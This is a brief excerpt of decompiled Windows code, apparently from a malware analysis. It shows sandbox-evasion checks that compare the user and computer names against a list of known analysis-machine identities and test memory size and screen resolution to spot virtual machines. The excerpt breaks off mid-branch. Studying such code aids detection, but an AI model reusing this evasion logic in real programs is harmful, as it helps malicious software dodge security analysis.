 pcbBuffer = 257;
GetComputerNameW(Buffer, &nSize);
GetUserNameW(String1, &pcbBuffer);
SystemMetrics = GetSystemMetrics(0);
v37 = GetSystemMetrics(1);
lpString2[0] = L"Joe Cage";
v38 = 0;
lpString2[1] = L"STRAZNJICA.GRUBUTT";
v74 = L"Paul Jones";
v75 = L"PJones";
v76 = L"Harry Johnson";
v77 = L"WDAGUtilityAccount";
v78 = L"sal.rosenburg";
while ( lstrcmpW(String1, lpString2[v38]) )
{
if ( ++v38 >= 7u )
{
if ( !StrStrW(String1, L"d5.vc/g")
&& (lstrcmpW(String1, L"Bruno") || lstrcmpW(Buffer, L"DESKTOP-ET51AJO")) )
{
v76 = L"WILLCARTER-PC";
v39 = 0;
v77 = L"FORTI-PC";
v78 = L"SFTOR-PC";
while ( lstrcmpW(Buffer, (&v76)[v39]) )
{
if ( ++v39 >= 3u )
{
v67.dwLength = 64;
GlobalMemoryStatusEx(&v67);
v40 = v67.ullTotalPhys >> 20;
if ( v40 >= 0xBEA
&& (lstrcmpW(String1, L"Anna") || lstrcmpW(Buffer, L"ANNA-PC") || v40 >= 0xDAC) )
{
if ( SystemMetrics != 1280 )
goto LABEL_88;
if ( v37 != 720 )
goto LABEL_88;
if ( v40 >= 0x1004 )
goto LABEL_88;
v41 = lstrcmpW(String1, L"Admin");
if ( v41 || !Buffer[0] )
goto LABEL_88;